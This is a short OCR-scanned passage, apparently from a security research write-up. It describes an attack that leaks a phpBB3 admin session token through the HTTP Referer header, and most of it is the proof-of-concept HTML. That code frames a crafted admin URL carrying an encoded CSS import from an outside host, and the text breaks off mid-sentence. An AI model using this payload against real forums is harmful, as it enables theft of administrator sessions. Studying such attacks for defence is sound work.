
which discloses the entire session token in a
single request, via the HTTP referrer header.
The source for this attack is:
<html><head><meta http-
equiv="X-UA-Compatible" 
content="IE=EmulateIE7"></head>
<body><iframe width="90%" 
height="90%" 
src="http://192.168.181.149/php
BB3/adm/index.php/%250C%257B%25
7D%250C%40import%2509%2527/////
portswigger.net/css/ps.css%2527
%253b%250C/a/b/c/d/e/f">
</iframe>
The attack URL is a bit messy because I had to